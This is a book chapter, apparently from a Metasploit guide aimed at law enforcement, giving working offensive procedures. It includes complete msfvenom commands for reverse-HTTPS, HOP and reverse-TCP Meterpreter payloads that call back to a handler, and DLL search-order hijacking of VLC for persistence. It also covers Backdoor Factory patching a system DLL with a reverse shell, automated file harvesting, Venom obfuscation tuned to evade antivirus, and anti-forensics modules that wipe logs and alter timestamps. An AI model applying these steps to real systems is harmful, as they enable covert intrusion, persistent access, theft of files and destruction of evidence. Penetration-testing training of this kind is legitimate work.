
Chapter 10: Metasploit for Secret Agents
This chapter brings in a variety of techniques that will mostly be used by law enforcement agencies. The methods discussed in this chapter will extend the usage of Metasploit to surveillance and offensive cyber operations. Throughout this chapter, we will look at the following:
- Maintaining anonymity in Meterpreter sessions
- Maintaining access using Search Order Hijacking in standard software
- Harvesting files from target systems
- Using Venom for obfuscation
- Covering tracks with anti-forensics modules
Maintaining anonymity in Meterpreter sessions is a must for law enforcement agents. Metasploit offers modules that can aid agencies to anonymize access without leaving a trail. In an upcoming section, we will discuss how we can anonymize sessions using proxy servers. So, let's get started.
Technical requirements
In this chapter, we made use of the following software and OSes:
- For virtualization: VMware Workstation 12 Player for Virtualization (any version can be used)
- For penetration testing: Kali Linux 2020.1 as a pentester's workstation VM with the IP 192.168.1.8
Download Kali from the following link: https://www.kali.org/downloads/
- Target 1: Windows 10 x64 system (IP 192.168.1.6)
Windows 10 x64 system (IP 192.168.1.12)
CCProxy (https://www.youngzsoft.net/ccproxy/) on port 808
- Target 2: Windows 7 x86
Windows 7 x86 Professional with VLC Media Player 3.0.2
- Target 3: Windows 10 x64 with Meterpreter Shell (user privileges)
- Target 4: Windows 7 x86 with Avast Antivirus
Download Venom from the following link: https://github.com/r00t-3xp10it/venom
- Target 5: Windows 10 x64 with Meterpreter Shell (SYSTEM)
The Clean Tracks script file can be downloaded from the following link: https://github.com/nipunjaswal/msf-auxiliarys/blob/master/windows/auxiliarys/CleanTracks.rb
Maintaining anonymity in Meterpreter sessions using proxy and HOP payloads
As a law enforcement agent, it is advisable that you maintain anonymity throughout your command and control sessions. However, most law enforcement agencies use VPS servers for their command and control software, which is good since they introduce proxy tunnels within their endpoints. It is also another reason that law enforcement agents may not use Metasploit since it is easy to add proxies between you and your targets.
Let's see how we can circumvent such situations and make Metasploit not only usable but a favorable choice for law enforcement. Consider the following scenario:

Figure 10.1 – Meterpreter sessions using a proxy
We can see that we have three IPs in the plot. Our target is on 192.168.1.6, and our Metasploit instance is running on 192.168.1.8 on port 8443. We can leverage the power of Metasploit at this moment, generating a stageless reverse HTTPS payload that offers built-in proxy services. Let's create a simple proxy payload by issuing the following command:
msfvenom -p windows/meterpreter_reverse_https LHOST=192.168.1.8 LPORT=8443 HttpProxyHost=192.168.1.12 HttpProxyPort=808 -o /home/kali/Desktop/Metasploit_Stageless_Payload.exe
This is shown in the following screenshot:

Figure 10.2 – Generating stageless reverse TCP Meterpreter with proxy options
We can see that we have set HTTPProxyHost and HTTPProxyPort to our proxy server, which is a Windows-based OS running CCProxy software, as shown in the following screenshot:

Figure 10.3 – Running CCProxy on Windows 10
The CCProxy software is a proxy server software for Windows. We can easily configure ports and even authentication. It's generally good practice to implement authentication so that no one can use your proxy without the use of proper credentials. You can define the credentials while generating payloads using the HttpProxyPass and HttpProxyUser options. Next, we need to start the handler at the 192.168.1.8 server, as shown in the following screenshot:

Figure 10.4 – Running a proxy-enabled Metasploit handler and gaining Meterpreter access
Bingo! We can see that we quickly got access to our proxy server. This means that we no longer have to move our Metasploit setup from one server to another; we can have an intermediate proxy server that can be changed on the fly. Let's inspect the traffic at our handler server and check whether we are getting any direct hits from the target:

Figure 10.5 – Traffic originating from the target to the proxy
Since our target is 192.168.1.6, we can see the traffic to 192.168.1.12, which is nothing but our proxy server. Let's check whether there is any traffic from the target to our IP address, 192.168.1.8, by typing ip.src==192.168.1.6 && ip.dst==192.168.1.8 in Wireshark, as follows:

Figure 10.6 – No traffic originating from the target to the handler
Nothing! It seems like the proxy tunneled all of the data. We just saw how we could anonymize our Metasploit endpoint using an intermediate proxy server. However, David D. Rude, one of the reviewers of this book, pointed out that if the victim tries reversing the binary, they can find the attacker's IP address. Therefore, unless you are using an off-shore untraceable server to handle sessions, don't try this method as it will leak the IP address of the system running the Metasploit handler.
A better way here is to use Metasploit HOP payloads, which don't leak the handler's IP address. To use HOP payloads, we first need to copy the hop.php file from the /usr/share/metasploit-framework/data/php/ directory to the server we want to use as a proxy. We will keep the file in a publicly accessible directory and will make sure that Apache is running. Once we upload the file to the server, we can generate the executable using the following command:
msfvenom --platform windows -a x86 -p windows/meterpreter/reverse_hop_http HOPURL=http://x.x.x.x/hop.php -f exe -o Desktop/leakless_payload.exe
This can be seen here:

Figure 10.7 – Generating an HOP HTTP payload
Since our executable doesn't have the handler IP address, the only endpoint visible to the target on reversing the executable is the address of the HOP. We can now simply run an exploit handler, as shown in the following screenshot, by setting the HOPURL to the address of hop.php on the web server and running the handler:

Figure 10.8 – Running the HOP HTTP handler in Metasploit
You will receive Meterpreter access to the target as soon as the binary is executed on the target host.
Tip
In case the PHP HOP doesn't work, try it with an older version of Metasploit or try it along with a client-side exploit.
Maintaining persistent access can sometimes be tricky. In the next section, we will learn how we can use DLL planting/ DLL search order hijacking to maintain persistent access to the target.
Maintaining access using search order hijacking in standard software
The DLL search order hijacking/DLL planting technique is one of my favorite persistence-gaining methods to achieve long-time access while evading the eyes of administrators. Let's talk about this technique in the following section.
DLL search order hijacking
As the name suggests, the DLL search order hijacking vulnerability allows an attacker to hijack the search order of DLLs loaded by a program and will enable them to insert a malicious DLL instead of a legitimate one.
Mostly, software, once executed, will look for DLL files in its current folder and System32 folder. However, sometimes, the DLLs, which are not found in their current directory, are then searched for in the System32 folder instead of directly loading them from System32 first-hand. This situation can be exploited by an attacker where they can put a malicious DLL file in the current folder and hijack the flow, which would have otherwise loaded the DLL from the System32 folder. Let's understand this with the help of the following diagram:

Figure 10.9 – DLL search order hijacking
We can see from the preceding description that an application, once executed, loads three DLL files, which are xx1, xx2, and xx3. However, it also searches for a yy1.dll file, which is not present in the directory. Failure to find yy1.dll in the current folder means the program will jump to yy1.dll from the System32 folder. Now, consider that an attacker has placed a malicious DLL file named yy1.dll in the application's current folder. The execution will never jump to the System32 folder and will load the maliciously planted DLL file, thinking that it's the legit one. These situations will eventually present the attacker with a beautiful-looking Meterpreter shell. So, let's try this on a standard application such as a VLC player by creating a fake DLL using msfvenom by issuing the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.108 LPORT=8443 -f dll>CRYPTBASE.DLL
This can be seen as follows:

Figure 10.10 – Generating a Meterpreter DLL file
Let's create a DLL file called CRYPTBASE.dll. The CryptBase file is a universal file shipped with most applications. However, the VLC player should have referred this directly from System32 instead of its current directory. To hijack the application's flow, we need to place this file in the VLC player's program files directory. Therefore, the check will not fail, and it will never go to System32. This means that this malicious DLL will execute instead of the original one. Consider we have a Meterpreter at the target, and that we can see that the VLC player is already installed:

Figure 10.11 – Enumerating applications using the enum_applications module in Metasploit
Let's browse to the VLC directory and upload this malicious DLL into it:

Figure 10.12 – Placing the Meterpreter DLL in the VLC player directory
We can see that we used cd on the directory and uploaded the malicious DLL file. Let's quickly spawn a handler for our DLL, as follows:

Figure 10.13 – Running the exploit handler in Metasploit
We have everything set. As soon as someone opens the VLC player, we will get a shell. Let's try executing the VLC player on the user's behalf, as follows:

Figure 10.14 – Dropping into shell mode and browsing to the VLC directory
We can see that our DLL was successfully placed in the folder. Let's run VLC through Meterpreter, as follows:

Figure 10.15 – Running the VLC player on the target and receiving the Meterpreter shell
Woo! We can see that as soon as we executed vlc.exe, we got another shell. Therefore, we now have control over the system, and as soon as someone runs VLC, we will get a shell back for sure. But hang on! Let's look at the target's side to see whether everything went smoothly:

Figure 10.16 – The VLC player crashed due to malicious DLL and did not run
The target's end looks fine, but there is no VLC player. We will need to spawn the VLC player somehow because a broken installation may get replaced/reinstalled soon enough. The VLC player crashed because it failed to load the proper functions from the CRYPTBASE.DLL file as we used our malicious DLL instead of the original DLL file. To overcome this problem, we will use the Backdoor Factory tool to backdoor an original DLL file and use it instead of a plain Meterpreter DLL. This means that our backdoor file will restore the proper functioning of the VLC player, along with providing us with access to the system.
Using code caves for hiding backdoors
The code caving technique is generally used when backdoors are kept hidden inside free space within the program executables and library files. The method masks the backdoor that is typically inside an empty memory region and then patches the binary to make a start from the backdoor itself. Let's patch the cryptbase.dll file by issuing the following command:
backdoor-factory -f /root/Desktop/test-dll/cryptbase.dll -s iat_reverse_tcp_inline -H 192.168.10.108 -P 8443 -o /mnt/hgfs/Share/cryptbase_new.dll -Z
This can be seen as follows:

Figure 10.17 – Using Backdoor Factory to patch cryptbase.dll
Backdoor Factory is shipped along with Kali Linux. We have used the -f switch to define the DLL file to be backdoored and the -s switch to specify the payload. -H and -P denote the host and port, respectively, while the -o switch specifies the output file.
Important note
The -Z switch denotes skipping of the signing process for the executable.
As soon as the backdooring process starts, we will be presented with the following screen:

Figure 10.18 – The Backdoor Factory tool searching for code caves
We can see that the Backdoor Factory tool is trying to find a code cave in the DLL, which has a length of 343 or more. Let's see what we get:

Figure 10.19 – Backdoor Factory tool listing available caves
Bingo! We got three different code caves to place our shellcode. Let's choose any random one, say, number three:

Figure 10.20 – Selecting the cave and generating the backdoor
We can see that the DLL is now backdoored and patched, which means that the entry point of the DLL will now point to our shellcode in the .reloc section. We can place this file in the Program Files directory of the vulnerable software, which is VLC, in our case, and it will start executing instead of crashing like the one we saw in the previous section that provided us with access to the machine.
File sweeping from a compromised system is a desired feature for law enforcement agencies. In the next section, we will look at how we can automatically sweep a specific type of format file from the compromised systems.
Note
More information on code caves can be found at https://www.codeproject.com/Articles/20240/The-Beginners-Guide-to-Codecaves.
Harvesting files from target systems
Using file sweeping capabilities in Metasploit is effortless. The post/windows/gather/enum_files post-exploitation module helps to automate file collection services. Let's see how we can use it:

Figure 10.21 – Sweeping files from the target using the enum_files module
We can see that we used the enum_files post-exploitation module. We used FILE_GLOBS as *.docx. However, we can also use it for multiple file formats such as *.docm OR *.pdf, which means that the search will occur on these two types of file formats. Next, we just set the session ID to 7, which is simply our session identifier. We can see that as soon as we ran the module, it collected all of the files found during the search and downloaded them automatically.
There are a ton of frameworks built on top of Metasploit that can aid AV evasion, and one such framework is Venom. In the next section, we will discuss how we can use Venom to reduce AV detection.
Using Venom for obfuscation
In the previous chapter, we saw how we could defeat AVs with custom encoders. Let's go one step further and talk about encryption and obfuscation in Metasploit payloads; we can use a great tool called Venom for this.
Important note
Refer to the Venom setup guide, available at https://github.com/r00t-3xp10it/venom.
Let's create some encrypted Meterpreter shellcode, as shown in the following screenshot:

Figure 10.22 – Launching Venom from a Kali Terminal
As soon as you start Venom in Kali Linux, you will be presented with the screen shown in the preceding screenshot. The Venom framework is a creative work from Pedro Nobrega and Chaitanya Haritash (Suspicious-Shell-Activity), who worked extensively to simplify shellcode and backdoor generation for various OSes. Let's hit Enter to continue:

Figure 10.23 – Choosing Windows OS payloads
As we can see, we have options to create payloads for a variety of OSes, and we even have options to develop multi-OS payloads:
- Let's choose 2 to select Windows OS payloads:

Figure 10.24 – Selecting the agent type
- We will see multiple agents supported on Windows-based OSes. Let's select agent number 16, which is a combination of C and Python with UUID obfuscation. Next, we will be presented with the option to enter the localhost, as shown in the following screenshot:

Figure 10.25 – Entering the local IP address
- Once added, we will get a similar option to add LPORT, the payload, and the name of the output file. We will choose 443 as LPORT, the payload as reverse_winhttps, and any suitable name as follows:

Figure 10.26 – Choosing a name for the executable
- Next, we will see that the generation process gets started and we will be presented with an option to select an icon for our executable as well:

Figure 10.27 – Choosing an icon
- The Venom framework will start a matching handler for the generated executable as well, as shown in the following screenshot:

Figure 10.28 – The file successfully created by Venom and the automatic exploit handler
- As soon as the file is executed on the target, we will get the following:

Figure 10.29 – Gaining access on Windows 7
We got access with ease, but we can see that the Venom tool has implemented best practices such as the use of an SSL certificate from Gmail, staging, and the shikata_ga_nai encoder for communication. Let's scan the binary on http://antiscan.me/, as follows:

Figure 10.30 – Antivirus scan results from Antiscan.me
We can see that the detection is almost negligible, with only two antivirus scanners detecting it as a backdoor. While deploying backdoors on a target, there can be many places where footprints are left. In the next section, we will try deleting all footprints from a compromised system using the CleanTracks module.
Covering tracks with anti-forensics modules
Metasploit provides a good number of features to cover tracks. However, from a forensics standpoint, they still might lack some core areas that may reveal activities and useful information about the attack. There are many modules on the internet that tend to provide custom functionalities. Some of them do make it to the core Metasploit repositories, while some go unnoticed. The module we are about to discuss is an anti-forensics module offering a ton of features, such as clearing event logs, clearing log files, and manipulating registries, .lnk files, .tmp, .log, browser history, Prefetch Files (.pf), RecentDocs, ShellBags, Temp/Recent folders, and restore points. Pedro Nobrega, the author of this module, has worked extensively on identifying the forensic artifacts and created this module, while keeping forensic analysis in mind. We can get this module from https://github.com/nipunjaswal/msf-auxiliarys/blob/master/windows/auxiliarys/CleanTracks.rb and load it in Metasploit using the loadpath command, as we did in the first few chapters, or by placing the file in the post/windows/manage directory. Let's see what features we need to enable when we want to run this module:

Figure 10.31 – Loading the CleanTracks module in Metasploit
We can see that we have the CLEANER, DEL_LOGS, LOGOFF, PREVENT, and GET_SYS options on the module. Let's see what happens when we execute this module with CLEANER and DEL_LOGS enabled:

Figure 10.32 – Executing the CleanTracks module on Windows 10
We can see that our module is running fine. Let's now see what actions it's performing, as follows:

Figure 10.33 – The CleanTracks module deleting logs from the target
We can see that the log files, temp files, and shellbags are being cleared from the target system. To ensure that the module has worked adequately, we can refer to the following screenshot, which denotes a good number of logs before the module's execution:

Figure 10.34 – Logs before the CleanTracks module is executed
As soon as the module was completed, the state of the logs in the system changed, as shown in the following screenshot:

Figure 10.35 – Logs after CleanTracks is executed
The beautiful thing about the module, in addition to the benefits we saw in the preceding screenshot, is its advanced options:

Figure 10.36 – The CleanTracks module's advanced options
The DIR_MACE option takes any directory as input and modifies the modified, accessed, and created timestamps of the content that is present inside it. The PANIC option will format the NTFS system drive, and hence this can be dangerous. The REVERT option will set default values for most of the policies, while the PREVENT option will try to avoid logs by setting such values in the system, which will prevent log creation and the generation of data on the target. This is one of the most desired functionalities, especially when it comes to law enforcement.
To get the best out of this chapter, try the following activities:
- Complete the code cave exercise and try binding legitimate DLL files to the payloads without crashing the original application.
- Build your post-exploitation module for a DLL planting method.
- Use Venom to generate multiple payloads and check which one has the least detection and why.
Summary
Throughout this chapter, we looked at specialized tools and techniques that can aid law enforcement agencies. However, all of these techniques must be carefully practiced, as specific laws may restrict you while performing these exercises.
Nevertheless, throughout this chapter, we covered how we could proxy Meterpreter sessions. We looked at APT techniques for gaining persistence, harvesting files from target systems, using Venom to obfuscate payloads, and how to cover tracks using anti-forensic third-party modules in Metasploit. In the upcoming chapter, we will cover tools such as Kage and Armitage, which allow us to interact graphically with Metasploit, and we will see how we can control and automate certain parts of it.